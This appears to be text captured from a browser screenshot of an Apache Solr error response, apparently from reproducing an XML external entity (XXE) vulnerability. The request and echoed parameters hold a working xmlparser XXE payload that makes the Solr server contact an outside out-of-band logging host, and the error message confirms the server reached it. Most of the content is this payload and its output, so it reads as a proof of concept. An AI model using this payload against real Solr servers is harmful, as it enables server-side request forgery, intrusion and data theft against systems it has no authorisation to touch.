 your-vps-ip:8983/solr/demo/s
不安全 http://your-vps-ip:8983/solr/demo/select?q={!xmlparser%20v=%27<!DOCTYPE%20a%20SYSTE...
IP
无痕模式
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">166</int>
▼<lst name="params">
<str name="q">{!xmlparser v='<!DOCTYPE a SYSTEM "http://solr. .ceye.io"><a></a>'}</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; systemId: http://solr.nzhxj8.ceye.io; lineNumber: 1; columnNumber: 1;
The markup declarations contained or pointed to by the document type declaration must be well-formed. in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http://solr.nzhxj8.ceye.io"><a>
</a>'}&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>